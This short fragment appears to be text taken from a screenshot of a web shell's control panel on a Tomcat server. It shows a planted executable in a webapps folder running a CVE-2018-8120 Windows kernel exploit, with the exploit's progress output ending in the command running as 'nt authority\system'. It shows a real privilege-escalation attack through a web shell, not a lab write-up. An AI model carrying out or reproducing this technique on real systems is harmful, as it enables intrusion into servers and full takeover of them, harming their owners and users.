 Environment File Manager File Search Command Database Screen Capture
D:\apache-tomcat-8.5.24\webapps\doc\x64.exe "whoami" Execute
CVE-2018-8120 exploit by @unamer(https://github.com/unamer)
[+] Get manager at fffff900c31fb060,worker at fffff900c2c5c060
[+] Triggering vulnerability...
[+] Overwriting...fffff8000464ac68
[+] Elevating privilege...
[+] Cleaning up...
[+] Trying to execute whoami as SYSTEM...
[+] Process created with pid 9984!
nt authority\system